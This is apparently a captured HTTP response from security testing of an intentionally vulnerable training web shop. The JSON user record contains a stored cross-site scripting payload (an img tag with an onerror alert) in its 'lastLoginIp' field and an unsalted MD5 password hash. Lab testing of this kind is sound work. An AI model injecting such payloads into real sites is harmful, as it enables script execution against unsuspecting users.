 Request Response
Header: Text Body: JSON Send
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Content-Type: application/json; charset=utf-8
Content-Length: 369
ETag: W/"171-H37rdthsvCElSc7y6b2tWs3IXEE"
Vary: Accept-Encoding
Date: Sat, 27 Jan 2024 12:39:39 GMT
Connection: keep-alive
Keep-Alive: timeout=5
{
"id" : 22,
"username" : "",
"email" : "pwst@pwst.com",
"password" : "21232f297a57a5a743894a0e4a801fc3",
"role" : "customer",
"deluxeToken" : "",
"lastLoginIp" : "<img src=x onerror=\"alert('XSS')\" />",
"profileImage" : "/assets/public/images/uploads/default.svg",
"totpSecret" : "",
"isActive" : true,
"createdAt" : "2024-01-27T10:52:46.937Z",
"updatedAt" : "2024-01-27T12:39:39.491Z",
"deletedAt" : null
}